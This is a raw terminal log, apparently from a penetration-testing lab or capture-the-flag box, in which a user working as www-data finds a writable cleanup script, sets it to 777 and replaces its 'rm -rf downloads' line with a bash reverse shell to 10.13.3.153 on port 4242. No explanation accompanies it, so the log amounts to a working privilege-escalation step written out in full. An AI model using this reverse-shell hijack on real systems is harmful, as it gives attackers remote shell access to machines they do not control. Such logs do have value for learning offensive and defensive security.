 drwxr-xr-x 2 www-data www-data 4096 Apr 12 05:13 .
drwxr-xr-x 6 www-data www-data 4096 Oct  6 01:45 ..
-rw-r--r-- 1 www-data www-data   17 Apr 12 05:07 clean.sh
$ cat cle
cat: cle: No such file or directory
$ chmod 777 clean.sh
$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 05:13 .
drwxr-xr-x 6 www-data www-data 4096 Oct  6 01:45 ..
-rwxrwxrwx 1 www-data www-data   17 Apr 12 05:07 clean.sh
$ cat clean.sh
rm -rf downloads
$ echo 'bash -i >& /dev/tcp/10.13.3.153/4242 0>&1' > clean.sh
$ cat clean.sh
bash -i >& /dev/tcp/10.13.3.153/4242 0>&1